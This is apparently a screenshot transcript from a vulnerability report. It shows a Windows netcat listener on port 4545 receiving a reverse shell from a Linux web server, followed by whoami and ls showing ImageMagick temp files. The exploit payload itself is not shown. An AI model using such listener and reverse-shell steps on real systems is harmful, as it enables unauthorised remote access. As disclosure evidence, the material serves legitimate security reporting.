 C:\WINDOWS\system32\cmd.exe - nc.exe -l -p 4545
C:\Documents and Settings\Administrator\桌面>cmd
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>nc.exe -l -p 4545
bash: no job control in this shell
夹
[ccapp@localhost script_php]$ whoamin
whoamin
bash: whoamin: command not found
[ccapp@localhost script_php]$ whoami
whoami
ccapp
[ccapp@localhost script_php]$ ls
ls
bean
common
log4php
magick8dbdkw
magickARGH4n
magickb4ggqM
magickCrrQna
magickFgSNe6
magickgiCdQs
magickiuQvWy
www.wooyun.org